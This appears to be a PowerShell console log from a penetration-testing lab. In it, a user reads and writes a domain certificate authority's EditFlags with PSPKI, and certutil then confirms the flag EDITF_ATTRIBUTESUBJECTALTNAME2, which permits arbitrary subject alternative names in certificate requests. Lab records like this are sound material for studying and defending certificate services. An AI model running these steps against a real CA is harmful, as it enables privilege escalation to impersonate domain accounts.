 PS C:\Users\Marcus> whoami
pentest\marcus
PS C:\Users\Marcus> Import-Module PSPKI
PS C:\Users\Marcus> $ConfigReader = New-Object SysadminsLV.PKI.Dcom.Implementations.CertSrvRegManagerD "DC01.pentest.com"
PS C:\Users\Marcus> $ConfigReader.SetRootNode($true)
PS C:\Users\Marcus> $ConfigReader.GetConfigEntry("EditFlags", "PolicyModules\CertificateAuthority_MicrosoftDefault.Policy")
1376590
PS C:\Users\Marcus> $ConfigReader.SetConfigEntry(1376590, "PolicyModules\CertificateAuthority_MicrosoftDefault.Policy")
PS C:\Users\Marcus>
PS C:\Users\Marcus> certutil -config "DC01.pentest.com\pentest-DC01-CA" -getreg "policy\EditFlags"
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\CertSvc\Configuration\pentest-DC01-CA\PolicyModules\CertificateAuthority_
EditFlags REG_DWORD = 15014e (1376590)
EDITF_REQUESTEXTENSIONLIST -- 2
EDITF_DISABLEEXTENSIONLIST -- 4
EDITF_ADDOLDKEYUSAGE -- 8
EDITF_BASICCONSTRAINTSCRITICAL -- 40 (64)
EDITF_ENABLEAKIKEYID -- 100 (256)
EDITF_ENABLEDEFAULTSMIME -- 10000 (65536)
EDITF_ATTRIBUTESUBJECTALTNAME2 -- 40000 (262144)
EDITF_ENABLECHASECLIENTDC -- 100000 (1048576)
CertUtil: -getreg 命令成功完成。
PS C:\Users\Marcus>